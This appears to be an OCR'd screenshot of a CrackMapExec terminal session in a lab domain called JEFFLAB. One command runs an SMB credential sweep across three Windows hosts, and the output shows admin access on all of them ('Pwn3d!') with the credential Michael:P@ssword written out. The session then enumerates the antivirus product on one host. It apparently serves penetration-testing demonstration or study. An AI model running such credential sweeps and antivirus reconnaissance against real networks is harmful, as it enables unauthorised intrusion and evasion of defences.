 root@JEFFLAB-DEB02:~/CrackMapExec# cme smb ~/targets.txt -id 1 -M enum_avproducts
SMB 192.168.12.211 445 JEFFLAB-APP01 [*] Windows Server 2016 Standard 14393 x64 (name:JEFFLAB-APP0
1) (domain:JEFFLAB) (signing:False) (SMBv1:True)
SMB 192.168.12.131 445 JEFFLAB-PC01 [*] Windows 10 Enterprise 10586 x64 (name:JEFFLAB-PC01) (doma
in:JEFFLAB) (signing:False) (SMBv1:True)
SMB 192.168.12.209 445 JEFFLAB-SQL02 [*] Windows Server 2016 Standard 14393 x64 (name:JEFFLAB-SQL0
2) (domain:JEFFLAB) (signing:False) (SMBv1:True)
SMB 192.168.12.211 445 JEFFLAB-APP01 [+] JEFFLAB\Michael:P@ssword (Pwn3d!)
SMB 192.168.12.131 445 JEFFLAB-PC01 [+] JEFFLAB\Michael:P@ssword (Pwn3d!)
SMB 192.168.12.209 445 JEFFLAB-SQL02 [+] JEFFLAB\Michael:P@ssword (Pwn3d!)
SMB 192.168.12.211 445 JEFFLAB-APP01 [-] Error creating WMI connection: WMI Session Error: code: 0
x80041010 - WBEM_E_INVALID_CLASS
ENUM_AVP... 192.168.12.131 445 JEFFLAB-PC01 [+] Found Anti-Spyware product:
ENUM_AVP... 192.168.12.131 445 JEFFLAB-PC01 instanceGuid => {D68DDC3A-831F-4fae-9E44-DA132C1ACF46}
ENUM_AVP... 192.168.12.131 445 JEFFLAB-PC01 displayName => Windows Defender
ENUM_AVP... 192.168.12.131 445 JEFFLAB-PC01 pathToSignedProductExe => %ProgramFiles%\Windows Defender\MSA
SCui.exe
ENUM_AVP... 192.168.12.131 445 JEFFLAB-PC01 pathToSignedReportingExe => %ProgramFiles%\Windows Defender\M
sMpeng.exe
ENUM_AVP... 192.168.12.131 445 JEFFLAB-PC01 productState => 401664
ENUM_AVP... 192.168.12.131 445 JEFFLAB-PC01 timestamp => Mon, 24 Jul 2017 15:42:49 GMT